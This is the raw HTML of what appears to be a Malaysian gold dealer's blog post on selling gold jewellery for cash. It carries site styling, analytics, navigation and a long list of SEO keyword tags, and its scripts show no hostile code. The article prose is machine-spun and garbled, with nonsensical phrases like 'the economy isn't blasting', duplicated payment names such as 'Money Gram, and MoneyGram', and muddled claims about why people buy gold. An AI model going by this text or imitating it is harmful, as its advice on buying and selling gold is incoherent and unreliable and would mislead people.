<link rel="icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico.jpg" type="image/x-icon">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179692760-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179692760-1');
</script>
<script type="text/javascript" src="https://razak.com.my/goldprice/scripts.js?ver=6.8.3" id="razak-gold-script-js"></script><link rel="icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico-36x36.jpg" sizes="32x32" />
<link rel="icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico.jpg" />
		<style type="text/css" id="wp-custom-css">
			

.whatsapp-button {
    display: inline-flex;
    align-items: center;
    background-color: #25D366; /* WhatsApp green */
    color: white;
    padding: 10px 20px;
    border-radius: 30px;
    text-decoration: none;
    font-size: 16px;
    transition: background-color 0.3s ease;
}

.whatsapp-button:hover {
    background-color: #128C7E; /* WhatsApp dark green */
}

.whatsapp-button i {
    margin-right: 8px; /* Space between icon and text */
}


main_color a {
    color: #bbbbbb !important;
}

.main_color .widget_first, .main_color strong, .main_color b, .main_color b a, .main_color strong a, .main_color #js_sort_items a:hover, .main_color #js_sort_items a.active_sort, .main_color .av-sort-by-term a.active_sort, .main_color .special_amp, .main_color .taglist a.activeFilter, .main_color #commentform .required, #top .main_color .av-no-color.av-icon-style-border a.av-icon-char, .html_elegant-blog #top .main_color .blog-categories a, .html_elegant-blog #top .main_color .blog-categories a:hover {
    color: #595959!important;
}

.container {
 
 padding: 0px 0px;}

@media only screen and (max-width: 767px)
.responsive #top #wrap_all .container {
    width: 100%;
	max-width: 100%;}

body .container_wrap .avia-builder-el-first {
    margin-top: 0px;
    margin-bottom: 50px;
}
#scroll-top-link.avia_pop_class {
    opacity: 0.7;
    visibility: hidden;
}

.avia-image-container-inner, .avia_image, .av-image-caption-overlay {
    border-radius: 3px;
    display: block;
    position: relative;
    max-width: 120%;
    margin-left: -20px;
}

#c1 {
    text-align: center;
    display: block;
    margin: 0px auto;
    background-color: #f7f7f7!important;
    padding: 1px;
    border: none;
}

.pricing-table>li {
    list-style-type: none;
    list-style-position: outside;
	padding: 27px 12px;}

.goldprice{
	margin-top: -70px;
}

.main_color tr:nth-child(odd), .main_color .pricing-table>li:nth-child(odd), .main_color .pricing-extra {
    background: #ffdf00;
}

.main_color tr:nth-child(even), .main_color .avia-data-table .avia-heading-row .avia-desc-col, .main_color .avia-data-table .avia-highlight-col, .main_color .pricing-table>li:nth-child(even), body .main_color .pricing-table.avia-desc-col li, #top .main_color .avia-data-table.avia_pricing_minimal th {
    background-color: #fff8bb;
    color: #aaaaaa;
}


.main_color, .main_color div, .main_color header, .main_color main, .main_color aside, .main_color footer, .main_color article, .main_color nav, .main_color section, .main_color span, .main_color applet, .main_color object, .main_color iframe, .main_color h1, .main_color h2, .main_color h3, .main_color h4, .main_color h5, .main_color h6, .main_color p, .main_color blockquote, .main_color pre, .main_color a, .main_color abbr, .main_color acronym, .main_color address, .main_color big, .main_color cite, .main_color code, .main_color del, .main_color dfn, .main_color em, .main_color img, .main_color ins, .main_color kbd, .main_color q, .main_color s, .main_color samp, .main_color small, .main_color strike, .main_color strong, .main_color sub, .main_color sup, .main_color tt, .main_color var, .main_color b, .main_color u, .main_color i, .main_color center, .main_color dl, .main_color dt, .main_color dd, .main_color ol, .main_color ul, .main_color li, .main_color fieldset, .main_color form, .main_color label, .main_color legend, .main_color table, .main_color caption, .main_color tbody, .main_color tfoot, .main_color thead, .main_color tr, .main_color th, .main_color td, .main_color article, .main_color aside, .main_color canvas, .main_color details, .main_color embed, .main_color figure, .main_color fieldset, .main_color figcaption, .main_color footer, .main_color header, .main_color hgroup, .main_color menu, .main_color nav, .main_color output, .main_color ruby, .main_color section, .main_color summary, .main_color time, .main_color mark, .main_color audio, .main_color video, #top .main_color .pullquote_boxed, .responsive #top .main_color .avia-testimonial, .responsive #top.avia-blank #main .main_color.container_wrap:first-child, #top .main_color.fullsize .template-blog .post_delimiter, .main_color .related_posts.av-related-style-full a {
    border-color: #e1e1e1;
	  
}
hr hr-custom hr-center hr-icon-yes avia-builder-el-3 el_after_av_heading el_before_av_one_third {
	background-color: black;}

.main_color .heading-color, .main_color a.iconbox_icon:hover, .main_color h1, .main_color h2, .main_color h3, .main_color h4, .main_color h5, .main_color h6, .main_color .sidebar .current_page_item>a, .main_color .sidebar .current-menu-item>a, .main_color .pagination .current, .main_color .pagination a:hover, .main_color strong.avia-testimonial-name, .main_color .heading, .main_color .toggle_content strong, .main_color .toggle_content strong a, .main_color .tab_content strong, .main_color .tab_content strong a, .main_color .asc_count, .main_color .avia-testimonial-content strong, .main_color div .news-headline, #top .main_color .av-related-style-full .av-related-title, .main_color .av-default-style .av-countdown-cell-inner .av-countdown-time, .main_color .wp-playlist-item-meta.wp-playlist-item-title, #top .main_color .av-no-image-slider h2 a, .main_color .av-small-bar .avia-progress-bar .progressbar-title-wrap {
    color: #808080;
}


.main_color a, .main_color .widget_first, .main_color strong, .main_color b, .main_color b a, .main_color strong a, .main_color #js_sort_items a:hover, .main_color #js_sort_items a.active_sort, .main_color .av-sort-by-term a.active_sort, .main_color .special_amp, .main_color .taglist a.activeFilter, .main_color #commentform .required, #top .main_color .av-no-color.av-icon-style-border a.av-icon-char, .html_elegant-blog #top .main_color .blog-categories a, .html_elegant-blog #top .main_color .blog-categories a:hover {
    color: #313131;
}


.discount-label {
    position: relative;
    top: 10px;
    left: 10px;
    background: red;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    padding: 5px 10px;
    border-radius: 12px;
    z-index: 10;
}
.product-box {
    position: relative; /* important to position label */
}


.product-box {
    position: relative;
    overflow: hidden;
}

.discount-label {
    position: absolute;
    top: -10px;       /* overlap top */
    left: 10px;       /* adjust placement */
    width: 220px;      /* adjust badge size */
    height: auto;
    z-index: 20;
   /*  animation: blink 2s infinite; 👈 blinking effect */
}

@keyframes blink {
    0%, 100% { opacity: 1; }
    50% { opacity: 0; }
}

.extra{
	 position: absolute;
    top: -10px;  
/* overlap top */
    left: 0px;       /* adjust placement */
	 animation: blink 3s infinite;
	 width: 100px;
	height: auto;
	 z-index: 10;
	
}

.avia-image-container.avia-align-center .avia-image-container-inner {
    margin: 0 auto;
    display: inline-block;
    vertical-align: bottom;
    margin-bottom: -50px;
}
.yellow-gold-table {
    position: relative; /* ensure ::before positions correctly */
    overflow: hidden;   /* prevent rotated watermark from spilling out */
}

/* Watermark Overlay ON TOP of yellow background but BEHIND text */
.yellow-gold-table::before {
    content: "";
    position: absolute;
    top: -50%;        /* expand area so rotation covers table */
    left: -50%;
    width: 200%;
    height: 200%;
    background-image: url('https://razak.com.my/wp-content/uploads/2025/11/razak_watermark_style5.png');
    background-repeat: repeat;
    background-size: 120px 30px;
    opacity: 0.10;
    transform: rotate(-30deg);   /* diagonal rotation */
    z-index: 2;                  /* behind text */
    pointer-events: none;
}

/* Keep table text above watermark */
.yellow-gold-table * {
    position: relative;
    z-index: 2;
}
		</style>
		

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:128-PU:108-PLA:13
WP:6.8.3
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="wp-singular post-template-default single single-post postid-803 single-format-standard wp-theme-enfold stretched oswald lato no_sidebar_border theme-enfold woocommerce-no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://razak.com.my/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter'>0</span><span class='avia_hidden_link_text'>Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>--><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://razak.com.my/'><img height='100' width='300' src='https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png' alt='Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="http://razak.com.my" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://razak.com.my/about/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://razak.com.my/gallery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Gallery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://razak.com.my/auction/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Auction</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://razak.com.my/my-account/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">My Account</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://razak.com.my/cart/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Cart</span></a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://razak.com.my/checkout/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Checkout</span></a></li>
</ul>
</li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://razak.com.my/contact-us-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://razak.com.my/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/abdulrazakjewellers/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target='_blank' href='https://www.instagram.com/abdulrazakjewellers/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='66'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-html-info-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-803 post-loop-1 post-parity-odd post-entry-last single-big  post-803 post type-post status-publish format-standard hentry category-kuala-lumpur tag-1-gram-gold-price-malaysia-today tag-100-gm-gold-bar tag-100-gm-gold-bar-malaysia tag-100-gm-gold-bar-price-in-kl tag-100-gm-gold-bar-price-in-kuala-lumpur tag-100-gm-gold-bar-price-in-malaysia tag-100-gm-gold-bar-price-in-selangor tag-100-gm-gold-bar-price-malaysia tag-100-gram-gold-bar-price-in-malaysia tag-100g-gold-bar-price-malaysia tag-100g-pamp-suisse-gold-bar-price-malaysia tag-100gms-gold-bar tag-100gms-gold-bar-price tag-1kg-gold-bar tag-24k-gold-price-in-malaysia-today tag-916-gold-price-malaysia-today tag-916-gold-price-malaysia-today-1-gram tag-999-gold-price-in-malaysia-per-gram-today tag-999-gold-price-malaysia-today tag-apps-harga-emas-malaysia tag-ar-rahnu tag-arrahnu tag-beli-emas-antam tag-beli-emas-antam-di-pegadaian tag-beli-emas-antam-online tag-beli-emas-harga-tinggi-kuala-lumpur tag-beli-emas-terpakai tag-beli-emas-terpakai-harga-tinggi tag-berapa-harga-emas-hari-ini tag-berapa-harga-emas-hari-ini-di-malaysia tag-best-place-to-sell-back-gold-near-me tag-best-place-to-sell-back-jewelry tag-best-place-to-sell-diamond-necklace tag-best-place-to-sell-diamond-ring-near-me tag-best-place-to-sell-diamonds-near-me tag-best-way-to-sell-a-rolex-privately tag-bolehkah-jual-emas-di-ar-rahnu tag-buy-100-gm-gold-bar tag-buy-back-emas tag-buy-sell-gold-malaysia tag-cara-jual-emas-antam-online tag-cara-jual-emas-di-pegadaian-syariah tag-cara-nak-jual-balik-emas tag-cara-nak-jual-emas-terpakai tag-cara-trade-in-barang-kemas tag-carta-harga-emas tag-carta-harga-emas-malaysia tag-cek-harga-emas-hari-ini tag-di-mana-boleh-jual-gold-bar tag-diamonds-buyer tag-dimana-nak-jual-gold-bar tag-gia-certificate-buyer-seller tag-gia-diamonds tag-gold-bar-price-malaysia-1kg tag-gold-bar-price-malaysia-today tag-gold-buyer-malaysia tag-gold-buyers-near-me tag-gold-buyers-near-me-open-now tag-gold-price-daily-update tag-gold-price-in-malaysia-per-tola tag-gold-price-malaysia-chart tag-gold-price-malaysia-per-gram-chart tag-gold-price-malaysia-today tag-gold-price-malaysia-today-916 tag-gold-price-malaysia-today-chart tag-gold-price-malaysia-today-live tag-gold-price-today-in-malaysia tag-gold-rate-in-malaysia tag-gold-rate-in-malaysia-today tag-gold-rate-malaysia tag-gold-rate-malaysia-1-gram tag-gold-rate-malaysia-916 tag-graf-harga-emas tag-harga-1-kilo-emas tag-harga-beli-emas-antam-hari-ini tag-harga-cincin-emas-malaysia-2019 tag-harga-emas-1-gram-hari-ini tag-harga-emas-1-kg-2020 tag-harga-emas-2020 tag-harga-emas-2021 tag-harga-emas-20k-hari-ini tag-harga-emas-916-hari-ini tag-harga-emas-99-99-hari-ini tag-harga-emas-antam tag-harga-emas-ar-rahnu tag-harga-emas-di-ar-rahnu-pos-hari-ini tag-harga-emas-di-kedai-emas-malaysia tag-harga-emas-hari-ini tag-harga-emas-hari-ini-ar-rahnu tag-harga-emas-hari-ini-kuala-lumpur tag-harga-emas-hari-ini-malaysia tag-harga-emas-hari-ini-naik-atau-turun tag-harga-emas-hari-ini-pegadaian tag-harga-emas-hari-ini-per-gram tag-harga-emas-hari-ini-perak tag-harga-emas-kelantan-hari-ini tag-harga-emas-malaysia tag-harga-emas-malaysia-10-tahun tag-harga-emas-malaysia-2020 tag-harga-emas-malaysia-2021 tag-harga-emas-malaysia-916-dan-999-hari-ini tag-harga-emas-malaysia-hari-ini-2021 tag-harga-emas-malaysia-live tag-harga-emas-malaysia-per-gram-hari-ini tag-harga-emas-malaysia-terkini tag-harga-emas-malaysia-terkini-2021 tag-harga-emas-semasa-2020 tag-harga-emas-semasa-2021 tag-harga-emas-semasa-916 tag-harga-emas-semasa-999 tag-harga-emas-semasa-ar-rahnu tag-harga-emas-terkini tag-harga-emas-terkini-2019-malaysia tag-harga-emas-terkini-2021 tag-harga-jongkong-emas-1-gram tag-harga-jongkong-emas-1-kg tag-harga-jongkong-emas-2020 tag-harga-jongkong-emas-malaysia tag-harga-jongkong-emas-semasa tag-harga-jongkong-emas-terkini tag-harga-jual-balik-emas-916 tag-harga-jual-emas-antam-hari-ini tag-harga-jual-emas-di-pegadaian-syariah tag-harga-jual-emas-lama tag-harga-mas-hari-ini tag-harga-pajak-emas-terkini tag-harga-persatuan-peniaga-emas-malaysia tag-harga-segram-emas-terkini tag-harga-semasa-emas-malaysia tag-how-best-to-sell-my-rolex tag-how-do-i-sell-my-rolex tag-how-much-can-i-sell-my-rolex-datejust-for tag-how-much-can-i-sell-my-rolex-submariner-for tag-how-much-can-i-sell-my-rolex-watch-for tag-how-much-can-i-sell-my-used-rolex-for tag-how-much-could-i-sell-my-rolex-for tag-how-much-should-i-sell-my-rolex-for tag-how-to-sell-gold-jewelry tag-how-to-sell-gold-jewelry-online tag-how-to-sell-my-rolex-online tag-how-to-sell-my-rolex-submariner tag-how-to-sell-my-rolex-watch tag-how-to-sell-my-rolex-watch-online tag-i-found-a-rolex-watch-can-i-sell-it tag-i-need-to-sell-my-watch-for-cash-near-me tag-i-want-to-sell-my-watch-for-cash tag-instant-cash-for-gold tag-jual-balik-emas tag-jual-balik-emas-916 tag-jual-balik-emas-999 tag-jual-beli-emas tag-jual-beli-emas-916 tag-jual-beli-emas-antam-online-terpercaya tag-jual-beli-emas-lama tag-jual-beli-emas-mengikut-syariah tag-jual-beli-emas-patuh-syariah tag-jual-beli-emas-syariah tag-jual-beli-emas-terpakai tag-jual-emas-antam-di-online tag-jual-emas-bar-999 tag-jual-emas-di-ar-rahnu tag-jual-emas-di-ar-rahnu-atau-kedai-emas tag-jual-emas-di-kedai-emas tag-jual-emas-di-pajak-gadai tag-jual-emas-di-pegadaian-syariah tag-jual-emas-harga-tinggi tag-jual-emas-harga-tinggi-dimana tag-jual-emas-pegadaian-syariah tag-jual-emas-terpakai tag-jual-emas-terpakai-near-me tag-jual-emas-untuk-tunai tag-kedai-jual-beli-emas tag-malaysia-gold-price-live tag-membeli-surat-pajak tag-menjual-surat-pajak tag-nak-jual-emas tag-nilai-emas-hari-ini tag-nilai-harga-emas tag-pajak-gadai-berlandaskan-syariah-di-malaysia tag-pamp-suisse-100-gram-gold-bar tag-pasaran-harga-emas-terkini tag-pembeli-emas tag-pembeli-emas-antik tag-pembeli-emas-antik-lama tag-pembeli-emas-dengan-harga-tinggi tag-pembeli-emas-harga-tinggi tag-pembeli-emas-lama tag-pembeli-emas-terpakai tag-pembeli-surat-aranu tag-pembeli-surat-pajak tag-price-of-gold-in-malaysia tag-price-of-gold-in-malaysia-chart tag-price-of-gold-in-malaysia-per-gram tag-price-of-gold-in-malaysia-per-ounce tag-price-of-gold-in-malaysia-today tag-professional-diamond-buyer-near-me tag-professional-jewelry-buyer-near-me tag-ramalan-harga-emas-malaysia tag-rolex-buyers-near-me tag-rolex-omega-buyer tag-rolex-watch-buyers-near-me tag-safest-place-to-sell-gold tag-safest-place-to-sell-gold-jewelry tag-sejarah-harga-emas-malaysia tag-sell-diamonds-for-cash tag-sell-gold-for-cash tag-sell-gold-for-cash-malaysia tag-sell-gold-for-cash-near-me tag-sell-gold-malaysia tag-sell-my-rolex-near-me tag-sell-my-rolex-online tag-sell-my-rolex-watch tag-sell-my-rolex-watch-near-me tag-sell-my-watch-for-cash tag-sell-rolex-for-cash tag-sell-rolex-no-papers tag-sell-rolex-privately tag-sell-scrap-silver tag-sell-silver-bars tag-sell-silver-coins-for-cash-near-me tag-sell-silver-for-cash-near-me tag-sell-watches-for-cash-near-me tag-selling-a-rolex-privately tag-selling-gold-online tag-selling-my-rolex-privately tag-should-i-sell-my-rolex tag-silver-buyers-near-me tag-silver-for-cash tag-suisse-gold-bar-100g tag-suisse-gold-bar-100g-price tag-tempat-jual-emas-dengan-harga-tinggi tag-tempat-jual-emas-tanpa-surat tag-tempat-jual-emas-terdekat tag-tukang-emas tag-tukang-emas-kl tag-we-buy-watches-for-cash-near-me tag-where-can-i-sell-my-broken-rolex-watch-near-me tag-where-can-i-sell-my-diamond-earrings-near-me tag-where-can-i-sell-my-diamond-ring-for-cash tag-where-can-i-sell-my-diamond-ring-for-the-most-money-in-malaysia tag-where-can-i-sell-my-diamond-ring-for-the-most-money-near-me tag-where-can-i-sell-my-diamonds-near-me tag-where-can-i-sell-my-rolex-for-cash tag-where-can-i-sell-my-rolex-in-malaysia tag-where-can-i-sell-my-rolex-online tag-where-can-i-sell-my-rolex-watch-near-me tag-where-can-i-sell-my-watch-for-cash-in-kuala-lumpur tag-where-can-i-sell-my-watch-for-cash-in-malaysia tag-where-is-the-best-place-to-sell-my-rolex-watch tag-where-to-sell-diamond-earrings-near-me tag-where-to-sell-diamond-in-malaysia tag-where-to-sell-diamond-necklace tag-where-to-sell-diamond-rings tag-where-to-sell-diamonds-near-me tag-where-to-sell-gold-jewelry-for-best-price-near-me tag-where-to-sell-loose-diamonds-near-me tag-where-to-sell-silver-bars tag-where-to-sell-silver-bars-near-me tag-where-to-sell-silver-bullion tag-where-to-sell-silver-coins-for-cash tag-where-to-sell-silver-coins-near-me tag-where-to-sell-silver-in-malaysia tag-where-to-sell-silver-near-me tag-where-to-sell-silver-plated-silverware tag-where-to-sell-used-rolex-in-malaysia tag-who-buys-rolex-watches-near-me'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://razak.com.my/kuala-lumpur/" rel="tag">Kuala Lumpur</a> </span><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://razak.com.my/how-to-sell-gold-jewellery-for-cash/' rel='bookmark' title='Permanent Link: How to sell gold jewellery for cash'>How to sell gold jewellery for cash			<span class='post-format-icon minor-meta'></span>	</a></h1><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-584 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/model-300x230.png" alt="how to sell gold jewellery for cash" width="300" height="230" srcset="https://razak.com.my/wp-content/uploads/2017/11/model-300x230.png 300w, https://razak.com.my/wp-content/uploads/2017/11/model-450x345.png 450w, https://razak.com.my/wp-content/uploads/2017/11/model.png 452w" sizes="(max-width: 300px) 100vw, 300px" />Gold buyers in Malaysia are in incredible interest, particularly during the occasions when the economy isn&#8217;t blasting. With the worldwide financial emergency, many individuals have lost positions and even homes, which is the reason they are attempting to get their hands on some gold. In a brief time, the cost of gold is probably going to increment, however for the present it is an extraordinary alternative for the individuals who need to put resources into an important metal that is going up in esteem.<br />
<a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
<p>You can be a decent buyers in Malaysia since you need not stress over working with banks or go betweens. A great many people in Malaysia are very canny in dealing with gold since they need to do it without anyone else, which is a touch of issue, yet it&#8217;s justified, despite any trouble over the long haul. Individuals purchase gold at their neighborhood banks, yet you can likewise <a href="https://buysellgold.com.my">buying gold online</a>. Nonetheless, the cycle will be a lot quicker in the event that you experience a confided in organization that can offer you an assortment of choices regarding installment alternatives, including Western Union, Money Gram, and MoneyGram.</p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-600 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/Picture4-300x199.png" alt=" jual emas harga tinggi di kuala lumpur" width="300" height="199" srcset="https://razak.com.my/wp-content/uploads/2017/11/Picture4-300x199.png 300w, https://razak.com.my/wp-content/uploads/2017/11/Picture4-450x299.png 450w, https://razak.com.my/wp-content/uploads/2017/11/Picture4-768x510.png 768w, https://razak.com.my/wp-content/uploads/2017/11/Picture4-705x469.png 705w, https://razak.com.my/wp-content/uploads/2017/11/Picture4.png 975w" sizes="auto, (max-width: 300px) 100vw, 300px" />At the point when you buying gold in Malaysia, it ought to be put away from dampness and light, since the high-immaculateness gold is amazingly uncommon. Nonetheless, even all things considered, you can at present sell gold at a greater expense in the event that you choose to move your adornments to another nation, since the majority of the gold in Malaysia is still popular. Individuals purchase gold adornments since it is consistently alluring and has a specific measure of nostalgic worth, which is something that doesn&#8217;t exist in different materials like jewels.</p>
<p>It is a smart thought to pick a certified <a href="http://razak.com.my/">gold buyers in Malaysia</a> since you would prefer not to be cheated or bamboozled later on. You ought to have the option to pose inquiries, check the legitimacy of the gold, and ensure that the gold you are going to buy is legitimate.</p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
